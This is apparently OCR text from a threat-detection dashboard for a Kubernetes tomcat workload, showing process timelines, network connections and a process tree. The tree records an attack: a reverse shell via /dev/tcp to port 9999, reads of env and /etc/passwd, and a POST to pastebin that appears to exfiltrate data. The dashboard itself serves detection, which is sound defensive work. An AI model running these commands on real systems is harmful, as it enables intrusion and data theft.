 Threat Detection Overview
Actions Edit
Global Time Range Index Source Namespace Source Workload
5 Mar 2025 10:00 – ... hubble tomcat tomcat
Late Process Execution Timeline
6
6:00 PM 7:00 PM 8:00 PM 9:00 PM 10:00 PM 11:00 PM 12:00 AM 1:00 AM 2:00 AM 3:00 AM 4:00 AM 5:00 AM 6:00 AM 7:00 AM 8:00 AM 9:00 AM 10:00 AM 11:00 AM 12:00 PM 1:00 PM 2:00 PM 3:00 PM 4:00 PM 5:00 PM 6:00 PM 7:00 PM 8:00 PM 9:00 PM 10:00 PM 11:00 PM
Wed Mar 5 Thu Mar 6
2025
count
Late Process Execution (Per Namespace)
6
5
4
3
2
1
count
count
tomcat
Workload
Late Process Execution (Per Namespace)
SourceNamespace Workload SourceBinary ParentBinary WorkloadAncestorsBinary ProcessStartTime Container... index count
tomcat tomcat /bin/bash /usr/lib/jvm/java-1.8.0-amazon- /usr/bin/bash <- /usr/local/tomcat/bin/catalina.sh <- /usr/bin/containerd-shim- 1741230914.887965 1741230719.0 hubble 1
corretto/bin/java runc-v2 <- /usr/bin/containerd-shim-runc-v2 <- /usr/bin/containerd <- 00000
/usr/lib/systemd/systemd
tomcat tomcat /usr/bin/bash /bin/bash /usr/lib/jvm/java-1.8.0-amazon-corretto/bin/java <- /usr/bin/bash <- 1741230914.890575 1741230719.0 hubble 1
/usr/local/tomcat/bin/catalina.sh <- /usr/bin/containerd-shim-runc-v2 <- 00000
/usr/bin/containerd-shim-runc-v2 <- /usr/bin/containerd <-
/usr/lib/systemd/systemd
Network Connections (Per Workload)
WorkloadKind SourceWorkload DestinationType Destination DestinationPort count
Job tomcat DNS coredns 53 5
Job tomcat DNS attacker-pod 9999 1
Job tomcat DNS pastebin.com. 443 1
Late Process Execution Deep Dive (Per Workload)
SourceNamespace SourceWorkload SourceBinary Arguments ParentBinary count
tomcat 1
tomcat 1
tomcat 1
tomcat 1
Process tree for workload
Index Workload
5 Mar 2025 10:00 – 7 Mar 2... hubble tomcat Hide Filters
ip-192-168-12-151.us-west-1.compute.internal > {} tomcat > tomcat-fws95
pastebin.com.
1 systemd --switched-root --system --deserialize 21 H
443
3050 containerd H
1066986 containerd-shim-runc-v2 -namespace k8s.io -address /run/containe… H
1066994 containerd-shim-runc-v2 -namespace k8s.io -id 14e4391c6a0d68be3d… H
Mar 5, 2025, 07:11 PM tomcat
+269 ms 1 (1067045) catalina.sh bash /usr/local/tomcat/bin/catalina.sh r…
+270 ms 1 (1067045) bash /usr/local/tomcat/bin/catalina.sh run
+276 ms 1 (1067045) java -Djava.util.logging.config.file=/usr/loc…
+3 minutes 36 (1067175) bash -c "bash -i >& /dev/tcp/192.168.2.85/999…
+3 minutes 38 (1067177) bash -i
+4 minutes 41 (1067186) c… -X POST -d api_dev_key=jBwSpl36S_0vYIXjH…
+3 minutes 40 (1067182) cat /etc/passwd
+3 minutes 39 (1067180) env
+273 ms 8 (1067058) dirname /usr/local/tomcat/bin/catalina.sh
+272 ms 7 (1067057) uname